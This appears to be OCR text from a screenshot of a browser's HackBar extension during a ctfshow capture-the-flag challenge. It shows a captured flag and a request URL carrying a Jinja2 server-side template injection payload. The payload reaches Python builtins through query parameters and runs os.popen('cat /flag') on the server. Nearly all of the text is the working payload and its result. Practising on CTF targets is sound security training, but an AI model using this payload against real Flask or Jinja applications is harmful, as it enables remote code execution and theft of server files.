 Hello
ctfshow{23102fbd-ecc2-48b6-b7cc-c1995a1e9b1f}
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
Split URL
Execute
http://6b80e4d7-5c18-4f40-83c4-2eaf33780b29.challenge.ctf.show/?name={
{a.__init__.__globals__[request.args.x].eval(request.args.y)}}&x=__builtins__&
y=__import__("os").popen("cat /flag").read()
Post data Referer User Agent Cookies Add Header Clear All